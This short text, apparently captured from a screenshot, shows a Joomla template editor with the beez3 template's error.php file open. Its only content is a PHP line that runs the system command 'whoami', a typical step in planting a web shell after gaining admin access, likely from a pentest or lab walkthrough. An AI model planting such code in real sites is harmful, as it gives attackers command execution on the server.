 Save
Save & Close
Copy Template
Template Preview
Manage Folders
New File
Rename File
Delete File
Close File
Help
Editor
Create Overrides
Template Description
Editing file "/error.php" in template "beez3".
css
Press F10 to toggle Full Screen editing.
1 <?php system("whoami"); ?>
html
images